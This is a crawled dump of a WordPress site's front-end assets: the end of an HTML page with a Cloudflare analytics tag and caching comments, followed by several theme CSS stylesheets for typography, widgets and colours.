<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a309894eb52149799e2c245923008479","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.310 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-27 07:13:37 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://www.saipansucks.com/wp-content/themes/conceptly/assets/css/typography/typograhpy.css?ver=6.8.3
body_size: 1956
content:
body {
    font-family: 'Poppins', sans-serif;
    background: #ffffff;   
    color: #111111;
    font-weight: 400;
    line-height: 1.75;
    font-size: 1rem;
    overflow-x: hidden; 
    -webkit-font-smoothing: antialiased;
}

* {
    word-break: break-word;
}

img {
    max-width: 100%;
    height: auto;
    vertical-align: middle;
    display: block;
}

h1, h2, h3, h4, h5, h6 {
    margin: 0;
    padding: 0;
}

h1 {
    font-family: 'Raleway', sans-serif;
    font-weight: 700;
}

h2 {
    font-family: 'Raleway', sans-serif;
    font-size: 36px;
    line-height: 1;
    font-weight: 600;
}

h3,
h4,
h5,
h6 {
    font-weight: 600;
}

h3 {
    font-size: 24px;
    line-height: 34px;
}

h4 {
    font-size: 18px;
    line-height: 28px;
}

h5 {
    font-size: 16px;
    line-height: 26px;
}

a {
    font-family: 'Poppins', sans-serif;
    font-size: 0.925rem;
    line-height: 24px;
    font-weight: 500;
    word-break: break-all;
}

a:focus {
    outline: 1px dashed;
    outline-offset: -2px;
    color: inherit;
}

a,  
a:hover,    
a:focus,    
a:active {  
    text-decoration: none;
}

p {
    margin: 0;
}

em, cite, q {
    color: #ff5d00;
    font-style: italic;
    font-weight: 600;
}

code, kbd, tt, var, samp, pre {
    font-family: inherit;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
    background: #111111;
    color: #ffffff;
    padding: 1px 5px;
    border-radius: 3px;
    font-size: 88%;
}

pre {
    display: block;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    word-break: break-all;
    word-wrap: break-word;
    border: 1px solid #ccc;
    border-radius: 3px;
    overflow: auto;
}

table {
    width: 100%;
    border: 1px solid #e9e9e9;
    background-color: #fcfcfc;
    border-spacing: 0;
    margin: 0;
    text-align: left;
    table-layout: fixed;
    border-collapse: collapse;
}

table td, table th {
    border: 1px solid #e9e9ea;
    padding: 8px 10px;
}

table th {
    background-color: #ff5d00;
}

table th {
    color: #ffffff;
}

small {
    font-size: 80%;
}

sub, sup {
    font-size: 75%;
    font-weight: 600;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

fieldset {
    border: 1px solid #e9e9ea;
    margin: 1.5rem 2px;
    padding: 10px 25px 20px;
    border-radius: 3px;
}

iframe {
    width: 100% !important;
    min-width: 100% !important;
}

ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    cursor: pointer;
    padding: 12px 24px;
    border-radius: 3px;
    background: transparent;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    outline: 1px dashed;
    outline-offset: -2px;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    border-radius: 3px;
    display: block;
    line-height: 1.55;
    font-size: inherit;
    font-weight: 400;
    padding: .5625rem 1rem;
    vertical-align: middle;
    width: 100%;
    background-color: #ffffff;
    border: 1px solid #e9e9ea;
    outline: none;
    letter-spacing: 0.5px;
    box-shadow: none;
    -moz-transition: background 0s ease-out;
    -webkit-transition: background 0s ease-out;
    -o-transition: background 0s ease-out;
    transition: background 0s ease-out;
}

input[type="text"]:focus, input[type="email"]:focus,
input[type="url"]:focus, input[type="password"]:focus,
input[type="search"]:focus, input[type="number"]:focus,
input[type="tel"]:focus, input[type="range"]:focus,
input[type="date"]:focus, input[type="month"]:focus,
input[type="week"]:focus, input[type="time"]:focus,
input[type="datetime"]:focus, input[type="datetime-local"]:focus,
input[type="color"]:focus, textarea:focus, select:focus {    
    border-color: #ff5d00;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

select {
    background-clip: padding-box;
    border: 1px solid #e9e9ea;
    border-radius: 3px;
    display: block;
    font-size: 92%;
    font-weight: 400;
    padding: 10px 12px;
    position: relative;
    text-decoration: none;
    white-space: nowrap;
    width: 100%;
    box-shadow: none;
    overflow: auto !important;
    outline: 0;
    background-color: #ffffff;
    -moz-transition: background 0s ease-out;
    -webkit-transition: background 0s ease-out;
    -o-transition: background 0s ease-out;
    transition: background 0s ease-out;
}

textarea {
    height: 150px;
}

input[type=checkbox], input[type=radio],
form[id*=give-form] #give-gateway-radio-list>li input[type=radio],
form[id*=give-form] #give-gateway-radio-list>li input[type=checkbox],
div.wpforms-container-full .wpforms-form input[type=radio],
div.wpforms-container-full .wpforms-form input[type=checkbox] {
    border: 2px solid #ff5d00;
    background: #fff;
    color: #555;
    clear: none;
    cursor: pointer;
    display: inline-block;
    line-height: 0;
    height: 20px;
    margin: -3px 3px 0 0;
    outline: 0;
    padding: 0;
    text-align: center;
    vertical-align: middle;
    width: 20px !important;
    max-width: 20px;
    -moz-appearance: none !important;
    -webkit-appearance: none !important;
    transition: .05s border-color ease-in-out;
}

input[type=radio] {
    border-radius: 50%;
    margin-right: 4px;
    line-height: 12px;
}

input[type=checkbox]:checked:before,
input[type=radio]:checked:before {
    width: 100%;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    speak: none;
    line-height: 1.2;
    height: 100%;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition: .3s all;
    transition: .3s all;
}

input[type=radio]:checked:before {
    content: "\2022";
    text-indent: -9999px;
    border-radius: 50px;
    font-size: 24px;
    width: 8px;
    height: 8px;
    margin: 4px;
    line-height: 20px;
    background: #ff5d00;
}

input[type=checkbox]:checked:before {
    content: "\f00c";
    font-family: fontawesome;
    color: #ff5d00;
}

.section-title h2 {
    line-height: .8;
}

.section-title p {
    font-size: 16px;
}

.boxed-btn {
    font-weight: 500;
    font-family: 'Raleway', sans-serif;
}

.header-above {
    font-size: 13px;
}

.header-above i {
    line-height: 30px;
}

.header-right-bar li {
    line-height: 1;
}



/* Menu */

.header-slider h1 {
    font-weight: 400;
    font-size: 70px;
}

.header-slider h1 span {
    font-weight: 700;
}

.header-slider p {
    font-weight: 400;
    font-size: 17px;
    line-height: 28px;
}

.contact-wrapper i {
    font-size: 30px;
    text-align: center;
}

.contact-wrapper h5 {
    font-weight: 600;
    font-size: 18px;
}

.contact-wrapper p {
    font-size: 14px;
    line-height: 1.5;
}

.service-icon i {
    font-size: 60px;
}

.service-box h3 {
    font-size: 24px;
    font-weight: 600;
}

.features-box h3 {
    line-height: .8;
}

.project figcaption p {
    font-size: 12px;
}

.panel-heading a {
    font-size: 18px;
}

.gallery-items div.single-item a div i {
    font-size: 18px;
    line-height: 30px;
}

#cta h3 {
    font-size: 36px;
    font-weight: 600;
    line-height: 40px;
    letter-spacing: 2px;
}

.purchase-btn i {
    line-height: 20px;
    font-size: 18px;
}

.post-content .post-title a {
    font-size: 24px;
    font-weight: 600;
    line-height: 30px;
    font-family: 'Raleway', sans-serif;
}

.post-content p {
    font-weight: 600;
}

.payment-method li i {
    font-size: 18px;
}

#breadcrumb-area h1 {
    font-weight: 600;
}

#breadcrumb-area ul li,
#breadcrumb-area ul li a {
    font-family: 'Raleway', sans-serif;
    font-size: 18px;
    color: #fff;
}


.four-column .exclusive-content h3 {
    font-size: 20px;
}

.blog-post .post-overlay img,
.blog-post figure figcaption img {
    line-height: 40px;
    font-size: 18px;
}

.blog-post .meta-info li a {
    font-size: 13px;
}

.post-content .post-title a {
    font-size: 24px;
    font-weight: 600;
    line-height: 30px;
    font-family: 'Raleway', sans-serif;
}

.post-content p {
    font-weight: 400;
}

.masonary-meta-info li a {
    font-size: 12px;
    font-family: 'Raleway';
}

.post-comments-area {
    font-family: 'Poppins', sans-serif;
}

.comment-author a {
    font-size: 15px;
    font-weight: bold;
    font-family: 'Raleway', sans-serif;
}

.comment-time-left {
    font-size: 14px;
}

.comment-reply {
    font-size: 14px;
    font-weight: 500;
    font-family: 'Raleway', sans-serif;
}

.post-new-comment .boxed-btn {
    font-size: 18px;
}

#contact-info .single-box i {
    font-size: 40px;
}

#contact-info .single-box h3 {
    font-weight: 600;
}

.contact-us-form h3 {
    font-weight: 700;
}


#page-404 h1 {
    font-size: 140px;
    font-weight: 600;
}

#page-404 h3 {
    text-transform: uppercase;
    font-weight: 400;
}

.count-area ul li {
    font-family: 'Raleway', sans-serif;
    font-size: 24px;
}

.count-area ul li p {
    font-size: 100px;
}


.scrollup.boxed-btn {
    font-size: 18px;
    line-height: 50px;
}

.widget-title {
    font-family: 'Raleway', sans-serif;
    font-size: 20px;
    font-weight: 700;
    position: relative;
    z-index: 0;
}

ul.widget-social li a i {
    line-height: 30px;
    font-size: 16px;
}

.widget_pages ul li a {
    font-size: 16px;    
}

li.latest-news h5 {
    font-size: 14px;    
}

.widget_contact li {
    font-size: 14px;    
}

.widget_contact li i {
    font-size: 14px;    
}

.widget_search button {
    font-size: 20px;
}

.widget ul li a {
    font-size: 16px;
    font-weight: 400;
    font-family: 'Raleway', sans-serif;

}
.widget .tagcloud a,
.wp-block-tag-cloud a{
    font-size: 14px !important;
}

.widget-enter-mail .boxed-btn {
    line-height: 1;
    font-size: 16px;
}

.recent_post h6 {
    line-height: 1.3;
    word-spacing: 1px;
    font-size: 18px;
    font-weight: 600;    
}

.recent_post p {
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
}

.widget-calender .widget-title .plus i {
    color: #111111;
    font-size: 16px;    
}
.weekdays li {
    font-size: 12px;
    font-weight: 600;
}

.days li {
    font-size: 14px;
    font-weight: 600;
}

/*---------------------

----------------------*/
.widget_archive a{
    line-height:24px;
    font-size:16px;
}
.recentcomments a{
    line-height:24px;
    font-size:16px;
}
.widget_meta ul li a {
    font-size: 16px;    
}

--- FILE ---
content_type: text/css
request_url: https://www.saipansucks.com/wp-content/themes/conceptly/assets/css/widget.css?ver=6.8.3
body_size: 2932
content:
/*
===============================================================
    Footer Widgets CSS
===============================================================
*/

#footer-widgets {
    padding: 80px 0;
    color: #111111;
}

#footer-widgets p {
    color: #111111;
}

.footer-logo,
#footer-widgets .widget:not(.widget_calendar) .widget-title {
    margin-bottom: 20px;
}

#footer-widgets .widget-title {
    padding-left: 15px;
}

#footer-widgets .widget:not(.widget_calendar) .widget-title:before {
    position: absolute;
    content: "";
    width: 3px;
    height: 100%;
    background: #ff5d00;
    left: 0;
    z-index: -1;
}

#footer-widgets .widget-title:after {
    position: absolute;
    content: "";
    background: #ffffff;
    width: 7px;
    height: 7px;
    left: 0;
    top: 0;
    right: 0;
    overflow: hidden;
    -webkit-animation: line 8s infinite;
    animation: line 8s infinite;
}

@-webkit-keyframes line {
    0% {
        transform: translateY(0);
    }
    50% {
        transform: translateY(30px);
    }
    to {
        transform: translateY(0);
    }
}
@keyframes line {
    0% {
        transform: translateY(0);
    }
    50% {
        transform: translateY(30px);
    }
    to {
        transform: translateY(0);
    }
}

/*-----------------------------------
    01. Widget About
------------------------------------*/


.widget_about a {
    color: #111111;
    -webkit-transition: .3s;
    transition: .3s;
}

ul.widget-social {
    margin-top: 40px;
}

ul.widget-social li {
    display: inline-block;
}

ul.widget-social li a i {
    text-align: center;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    background: #111111;
    color: #fff;
    -webkit-transition: .3s;
    transition: .3s;
}

ul.widget-social li a:focus i,
ul.widget-social li a:hover i {
    background: #ff5d00;
}

/*-----------------------------------
    03. Widget Latest News
------------------------------------*/
.woo-sidebar .widget_recent_entries ul,
.sidebar .widget_recent_entries ul {
    padding: 20px 16px;
}

.widget_recent_entries ul li a {
    color: #f2f2f2;
    line-height: 1.3;
    word-spacing: 1px;
    font-size: 18px;
    font-weight: 600;
}

/*-----------------------------------
    04. Widget Contact & Social
------------------------------------*/

.widget_contact li {
    margin-bottom: 20px;
}

.widget_contact li i {
    margin-right: 13px;
}

.widget_contact form {
    position: relative;
}

.widget_contact input {
    box-shadow: 0px 2px 6.72px 1.28px rgba(84, 84, 84, 0.23);
    border: 0;
    height: 46px;
    background: #fff;
    padding: 15px;
    width: 100%;
    border-radius: 4px;
    position: relative;
}

button.subscribe-btn {
    border-radius: 4px;
    color: #fff;
    text-transform: capitalize;
    padding: 8px 16px 4px;
    border: none;
    position: absolute;
    right: 5px;
    top: 4px;
    cursor: pointer;
}


/*
=============================================
 Sidebar Widgets 
 ============================================
 */

.sidebar .widget-title,
.woo-sidebar .widget-title, .sidebar .wp-block-search__label {
    text-transform: capitalize;
    background-color: #f7f1ee;
    padding: 10px 20px;
}

 .sidebar .wp-block-search__label {
	position: relative;
 }

.woo-sidebar .widget .widget-title:before,
.sidebar .widget .widget-title:before, .sidebar .wp-block-search__label::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 3px;
    height: 100%;
    background-color: #ff5d00;
}

.widget.widget_calendar .widget-title {
    border-bottom: 1px solid #d3d6db;
    padding: 18px 16px 18px 0;
}

.woo-sidebar .widget-search .widget-title,
.sidebar .widget-search .widget-title {
    padding-top: 0;
}

.woo-sidebar .widget,
.sidebar .widget {
    background: #ffffff;
    margin-bottom: 30px;
    box-shadow: 0 0 29px 0 hsla(0,0%,40%,.08);
}

.widget.widget_rss .widget-title a {
    display: inline-block;
    font-size: inherit;
    font-weight: 700;
}

.sidebar .wp-block-search__inside-wrapper {
	margin: 20px;
	position: relative;
}
.sidebar .wp-block-search .wp-block-search__button{
	position: absolute;
    right: 0;
    height: 100%;
    padding: 8px;
}

/*-----------------------------------
    01. Widget Search
------------------------------------*/
.widget_product_search,
.woo-sidebar .widget.widget_search,
.sidebar .widget.widget_search {
    display: flow-root;
}

.widget_product_search form,
.widget_categories form,
.widget_search .search-form {
    margin: 20px 0;
    position: relative;
}

.widget_product_search form,
.woo-sidebar .widget_categories form,
.sidebar .widget_categories form,
.woo-sidebar .widget_search .search-form,
.sidebar .widget_search .search-form {
    margin-left: 20px;
    margin-right: 20px;
}

.widget_product_search .search-field::-webkit-input-placeholder,
.search-form input[type="search"]::-webkit-input-placeholder {
    opacity: .8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    color: #333;
}

.widget_product_search .search-field,
.widget-newsletter input[type=email],
.widget_search input[type=search] {
    background: #fff;
    border: 1px solid #cdcdcd;
    padding: 13px 10px;
    width: 100%;
    -webkit-transition: .3s;
    transition: .3s;
}

.widget_product_search .search-field:hover,
.widget-newsletter input[type=email]:hover,
.widget_search input[type=search]:hover,
.widget_product_search .search-field:focus,
.widget-newsletter input[type=email]:focus,
.widget_search input[type=search]:focus {
    border-color: #ff6a3e;
}

.widget_product_search .search-field {
    padding-right: 100px;
    line-height: 17px;
}

.widget_product_search button,
.widget_search button {
    position: absolute;
    right: 0;
    top: 0;
    color: #fff;
    border: 0;
    border-radius: 0 3px 3px 0;
    padding: 8px 18px;
    -webkit-transition: .3s;
    transition: .3s;
    cursor: pointer;
	line-height: 1.8;
}


/*-----------------------------------
    02. Widget Links
------------------------------------*/

#footer-widgets .widget {
    margin-bottom: 5px;
}

#footer-widgets .widget_nav_menu ul {
    padding: 20px 20px 0 0;
}

.woo-sidebar .widget ul,
.sidebar .widget ul {
    padding: 20px;
}

.woo-sidebar .widget_categories form,
.sidebar .widget_categories form {
    display: inline;
}

.woo-sidebar .widget_categories form select,
.sidebar .widget_categories form select{
    width: 90%;
    margin: auto;
}

.woo-sidebar .widget_archive select,
.sidebar .widget_archive select {
    margin: 20px;
    width: 88%;
    display: initial;
}

.widget.widget_archive ul li,
.widget.widget_categories ul li {
    display: flex;
    justify-content: flex-end;
    width: 100%;
    align-items: center;
    white-space: nowrap;
}

.widget.widget_archive ul li a,
.widget.widget_categories ul li a {
    width: 100%;
    padding-left: 3px;
}

.widget ul li a {
    display: block;
    color: #111111;
    word-break: break-word;
    position: relative;
    -webkit-transition: .3s;
    transition: .3s;
}

.widget:not(.widget_recent_comments):not(.widget_text):not(.widget_rss):not(.widget_contact_widget):not(.widget_rating_filter) ul:not(.wp-block-social-links) li a,.wp-block-post-terms a {
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 18px;
}

.widget:not(.widget_recent_comments):not(.widget_text):not(.widget_rss):not(.widget_contact_widget):not(.widget_rating_filter) ul li.menu-item-has-children > a,
.widget:not(.widget_recent_comments):not(.widget_text):not(.widget_rss):not(.widget_contact_widget):not(.widget_rating_filter) ul li:not(:last-child) {
    border-bottom: 1px solid #efefef;
}

.widget:not(.widget_text):not(.widget_pages):not(.widget_rss):not(.widget_recent_entries) ul li a i {
    float: right;
    padding-top: 6px;
}

.widget:not(.widget_recent_comments):not(.widget_text):not(.widget_rss):not(.widget_contact_widget):not(.widget_rating_filter) ul:not(.wp-block-social-links) li a:after {
    content: "";    
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    margin: auto 0;
    height: 10px;
    width: 10px;
    background: #ff5d00;
    -webkit-clip-path: polygon(50% 0,100% 50%,50% 100%,0 50%);
    clip-path: polygon(50% 0,100% 50%,50% 100%,0 50%);
}

.widget.widget_nav_menu ul ul {
    padding: 0;
}

.widget.widget_media_image img {
    width: 100%;
}

/*-----------------------------------
    03. widget-enter-mail
------------------------------------*/
.widget-enter-mail {
    padding: 20px 20px;
    color: #fff;
}

.widget-enter-mail h3 {
    margin-bottom: 5px;
}

.widget-enter-mail p {
    margin-bottom: 5px;
}

.widget-enter-mail input[type="email"] {
    background: transparent;
    border: 1px solid #fff;
    padding: 5px 15px;
    color: #fff;
    width: 100%;
    margin-bottom: 10px;
}

.widget-enter-mail input[type="email"]::-webkit-input-placeholder {
    color: #fff;
}

.widget-enter-mail .boxed-btn {
    background: #fff !important;
    border: none;
    color: #111111 !important;
    padding: 10px 16px 6px;
    text-transform: capitalize;
    cursor: pointer;
}

.widget-enter-mail .boxed-btn:hover {
    color: #fff !important;
}


/*-----------------------------------
    03. Widget Recent Post
------------------------------------*/

.recent-post {
    padding: 20px 16px;
}

.recent-post img {
    float: left;
    margin-right: 10px;
}

.recent-post h6 {
    color: #232323;
}

/*-----------------------------------
    04. Widget Tags
------------------------------------*/

.widget .tagcloud {
    padding: 20px;
}

.widget .tagcloud a,
.wp-block-tag-cloud a {
    display: inline-block !important;
    margin-right: 10px;
}

.widget .tagcloud a,
.wp-block-tag-cloud a {
    border-radius: 0 20px 0 20px;
    border: 1px solid #f1f1f1;
    color: #111111;
    background: #fff;
    padding: 6px 16px;
    display: block;
    margin-bottom: 10px;
    -webkit-transition: .3s;
    transition: .3s;
}


.widget .tagcloud a:hover,
.widget .tagcloud a:focus,
.wp-block-tag-cloud a:hover,
.wp-block-tag-cloud a:focus {
    color: #fff !important;
    
}

.wp-block-tag-cloud{
	padding: 20px;
}

/*-----------------------------------
    05. Widget Calender
------------------------------------*/

.widget_calendar caption,
.wp-block-calendar caption {
    font-size: 18px;
    border-bottom: 1px solid #d3d6db;
    padding-bottom: 14px;
    text-align: center;
}
.widget_calendar {
    box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.2);
}

#wp-calendar th, #wp-calendar td {
    padding: 6px !important;
    text-align: center;
}

#calendar_wrap tfoot tr {
    display: none;
}

#wp-calendar td:not(#prev):not(#next) a {
    width: 25px;
    height: 25px;
    line-height: 22px;
    border-radius: 50%;
    border: 1px solid;
    white-space: nowrap;
    display: inline-block;
}

.widget.widget_calendar .widget-title {
    padding-left: 26px;
}

.widget.widget_calendar .widget-title:after {
    content: "\f067";
    position: absolute;
    top: 0;
    right: 20px;
    bottom: 0;
    font-size: 18px;
    font-family: fontawesome;
    line-height: 4;
    margin: auto 0 auto;
}

.widget-calender .widget-title li {
    display: inline-block;
}

.widget-calender .widget-title .plus {
    float: right;
}

.widget-calender .widget-title .plus i {
    color: #111111;
}

.full-calender {
    padding: 25px 16px;
}

.weekdays {
    margin: 0;
    padding: 0 0 10px;
}

.weekdays li {
    display: inline-block;
    width: 11.6%;
    text-align: center;
}

.days {
    padding: 0 0;
    margin: 0;
}

.days li {
    list-style-type: none;
    display: inline-block;
    width: 11.6%;
    text-align: center;
    margin-bottom: 5px;
}

.days li.disable {
    opacity: .6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
}

.days li .active {
    padding: 5px;
    border-radius: 50%;
    border: 1px solid;
}

/* Calender Responsive*/
@media screen and (max-width:920px) {
    .weekdays li,
    .days li {
        width: 11.1%;
    }
}

@media screen and (max-width: 420px) {
    .weekdays li,
    .days li {
        width: 11.6%;
    }
    .days li .active {
        padding: 2px;
    }
}

@media screen and (max-width: 290px) {
    .weekdays li,
    .days li {
        width: 11.6%;
    }
}

.wp-calendar-table {
    margin-bottom: 0;
}

.wp-calendar-nav {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    padding: 10px 15px;
}


/*-----------------------------------
    05. Widget Gallery
------------------------------------*/

.widget .gallery {
    margin-top: 30px;
}


/*-----------------------------------
    06. Widget Newsletter
------------------------------------*/

.widget .newsletter {
    padding: 30px 16px;
}

.widget-newsletter input[type=email] {
    width: 100%;
    margin-bottom: 16px;
}

.widget-newsletter .subscribe {
    border: 1px solid;
    border-radius: 4px;
    background: #fff;
    padding: 10px 16px;
    cursor: pointer;
    -webkit-transition: .3s;
    transition: .3s;
}

.widget-newsletter .subscribe:hover {
    color: #fff;
}

/*------------------------------
    Recent Comment
--------------------------------*/
li.recentcomments {
    color: #232323;
    line-height: 1.3;
    word-spacing: 1px;
    font-size: 18px;
    font-weight: 600;
    margin-top: 10px !important;
}

ul .recentcomments {
    margin-top: 20px;
}

/*--------------------------
    Widget Text
---------------------------*/
.textwidget p {
    color: #111111;
}

.woo-sidebar .textwidget,
.sidebar .textwidget {
    padding: 20px;
}

#footer-widgets .widget_pages ul li,
#footer-widgets .widget_nav_menu ul li,
.woo-sidebar .widget_nav_menu ul li,
.woo-sidebar .widget_pages ul li,
.sidebar .widget_nav_menu ul li,
.sidebar .widget_pages ul li {
    width: 100%;
    display: block;
}


/* Woo Sidebar */

.widget_price_filter .price_slider_amount .price_label {
    font-size: 1.49em;
    font-weight: 600;
}

.widget_price_filter .price_slider_wrapper,
.widget_shopping_cart .widget_shopping_cart_content {
    padding: 20px;
}

.widget_shopping_cart_content p.woocommerce-mini-cart__empty-message {
    padding: 0;
}

.widget_product_categories .cat-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    white-space: nowrap;
}

.woocommerce ul.product_list_widget li img,
.widget_product_categories .cat-item .count {
    padding: 3px;
    width: 35px;
    height: 35px;
    font-size: 13px;
    font-weight: 500;
    line-height: 30px;
    border-radius: 100px;
    text-align: center;
    color: #ffffff;
    background-color: #ffffff;
    border: 1px solid #efefef;
    box-shadow: 0 0 20px -3px rgb(0 0 0 / 0.25);
}

.widget.widget_top_rated_products ul.product_list_widget li a,
.widget.widget_products ul.product_list_widget li a {
    display: flow-root;
    line-height: 2;
}

.widget.widget_top_rated_products span.woocommerce-Price-amount.amount {
    padding-left: 18px;
}

.woocommerce .widget_price_filter .price_slider_wrapper div.ui-widget-content {
    background-color: #ececec;
}

.woocommerce ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating {
    margin-bottom: 10px;
}


#latest-news .blog-post .post-content-inner .wp-block-search__button {
    font-size: 16px;
    padding: 0 25px 0px 7px;
}

.wp-block-post-terms a {
    position: relative;
	color:#1d1a1a;
}

.wp-block-post-terms a:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    margin: auto 0;
    height: 10px;
    width: 10px;
    background: #ff5d00;
    -webkit-clip-path: polygon(50% 0,100% 50%,50% 100%,0 50%);
    clip-path: polygon(50% 0,100% 50%,50% 100%,0 50%);
}

.wp-block-table td {
    text-align: center;
}

ul.wp-block-social-links li a {
    font-size: 24px;
}


.sidebar .wp-block-latest-comments {
    padding: 0;
}

.post-content ol.wp-block-latest-comments {
    padding: 0;
}

#footer-widgets .wp-block-latest-comments {
    padding: 0;
}

.sidebar .wp-block-file {
    padding: 20px;
}

.wp-block-embed iframe {
    height: auto;
}

.site-content ol.wp-block-latest-comments {
    padding: 0;
}

.site-content .wp-block-site-logo {
    padding: 15px 0;
}

.wp-block-buttons {
    margin: 15px 0;
}

.wc-block-product-categories li {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
}

.wp-block-search .wp-block-search__button {
    position: relative;
    padding: 0 30px 0 10px;
}

.aligncenter {
    margin-left: auto;
    margin-right: auto;
}

.wp-block-embed figcaption {
    text-align: center;
}

.wp-block-code code img {
    display: inline-block;
    margin-left: 20px;
}

.site-content .wp-block-loginout,
.site-content .wp-block-search {
    padding: 20px 0;
}

pre.has-background code {
    background-color: inherit;
}

p.has-text-color em {
    color: inherit;
}

.site-content .wp-block-group.has-background {
    padding: 0 20px;
}

.wp-block-group em {
    color: inherit;
}

.wp-block-button.is-style-outline a.wp-block-button__link {
    border-color: inherit;
}

.has-text-color em,
.has-text-color h2 {
    color: inherit;
}

a.wp-block-file__button,
a.wp-block-file__button:hover,
a.wp-block-file__button:focus {
    color: #fff;
}

.has-text-color * {
    color: inherit;
}

.has-text-color a:hover, 
.has-text-color a:focus {
    color: inherit;
}

.wp-block-pullquote.has-text-color blockquote {
    border-color: inherit;
}    

blockquote {
    border-color: inherit !important;
}

.has-background.wp-block-read-more {
    padding: 5px 10px;
}

.wp-block-calendar table caption {
    font-weight: 500;
}

.wp-block-avatar img {
    border-radius: 50%;
}

.wp-block-image figcaption {
 	margin-bottom: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.saipansucks.com/wp-content/themes/conceptly/assets/css/colors/default.css?ver=6.8.3
body_size: 1023
content:
/* Active Style Start */
.active-three .menubar .menu-wrap > li:-webkit-any(:hover, :focus, .focus, .active) > a {
    color: #ff5d00;
}
.active-three .menubar .menu-wrap > li:-webkit-any(li,.dropdown) > a:after {
    border-bottom-color: #ff5d00;
}

/* --/-- */

.navigation.posts-navigation .nav-links a,
.single-icon .spin-circle:after,
.single-icon:after,
input[type="button"],
input[type="reset"],
input[type="submit"],
.wp-block-search__button,
.mobile-menu-right .header-search-toggle,
.blog-post .more-link,
.blog-post .read-more-link,
.header-search-popup .search-submit,
.close-style,
.menu-toggle,
.mobile-menu .dropdown > .mobi_drop > button,
.mobile-menu .dropdown.current > .mobi_drop button,
.section-title h2 span:not(.customize-partial-edit-shortcut),
.boxed-btn,
.preloader,
.header-above,
.mean-container a.meanmenu-reveal,
#search,
.service-box .devider,
.features-box h3:before,
.gallery-items div.single-item a div i,
.purchase-btn,
.team-member:after,
.team-member .inner-text:after,
.panel-heading a:before,
.meta-info,
#latest-news .post-content:before,
#latest-news .blog-post:hover .boxed-btn:before,
.section-before-border:before,
.what-we-do .devider,
.progress .progress-bar,
.page-link:hover,
.page-item.next .page-link,
.page-item.prev .page-link,
.post-new-comment .boxed-btn,
.subscribe-wrapper button,
.scrollup.boxed-btn,
button.subscribe-btn,
.widget_search button,
.widget .tagcloud a:hover,
.widget .tagcloud a:focus,
.wp-block-tag-cloud a:hover,
.wp-block-tag-cloud a:focus,
.search-icon i,
.widget-enter-mail,
.pagination .nav-links .page-numbers.current,
.pagination .nav-links .page-numbers:hover,
.pagination .nav-links .page-numbers:focus,
.woocommerce table.shop_table th,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.wpcf7-form .wpcf7-submit,
.comment-respond .form-submit input,
table th, .sidebar .wp-block-calendar table th,
#latest-news .blog-post .post-content-inner .wp-block-search__button,
.wp-block-calendar table th,
.wp-block-file .wp-block-file__button,
.wp-block-loginout a,
.widget_product_search button,
.wp-block-button a, .post-page-numbers.current, .post-page-numbers:hover, .post-page-numbers:focus {
    background: #ff5d00;
}

.wp-block-post-terms a:hover,
.widget_contact_widget li i,
.header .widget_nav_menu .menu > li:hover > a,
.header .widget_nav_menu .menu > li.focus > a,
.mobile-menu .menu-wrap li.active > a,
.mobile-menu .menu-wrap li.current > a,
.mobile-menu .menu-wrap li > a:focus,
.mobile-menu .menu-wrap li > a:hover,
.cart-remove.deft-remove-icon a,
.header-slider h1 span,
.contact-wrapper i,
.purchase-btn i,
.popular-plan h2,
.team-member .inner-text p,
.blog-post:hover .post-title a,
.blog-post .post-title a:focus,
.blog-post .post-title a:hover,
.copyright-text a,
.copyright a,
.payment-method a i:hover,
#breadcrumb-area ul li a,
.single-exclusive:hover h3,
.masonary-meta-info li a:hover,
.comment-reply,
#contact-info .single-box i,
.coming-soon-wrapper h1 span,
.count-area ul li,
.widget a:hover,
